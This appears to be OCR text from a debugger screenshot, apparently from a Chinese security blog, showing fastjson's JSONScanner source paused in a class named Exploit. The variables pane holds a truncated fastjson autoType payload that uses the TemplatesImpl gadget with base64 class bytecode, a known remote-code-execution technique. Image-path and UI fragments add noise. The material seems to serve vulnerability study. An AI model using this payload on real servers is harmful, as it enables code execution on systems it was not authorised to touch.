 109 }
110
111 public byte[] bytesValue() {
112 return IOUtils.decodeBase64(text, offset: np + 1, sp);
113 }
114
115 /**
116 * The value of a literal token, recorded as a string. For integers, leading 0x and 'l' suffixes are suppressed.
117 */
118 @ public final String stringVal() {
119 if (!hasSpecial) {
120 return this.subString( offset: np + 1, sp);
121 } else {
122 return new String(sbuf, offset: 0, sp);
exerBase
: boolean
rchy
:Exploit.main() ×
Variables
this = {JSONScanner@581}
np = 84
text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoACAAkCgAlACYIACcKACUAKAcAKQoABQAqBwArBwAsAQ... View
sp = 1940
我的安全专家之路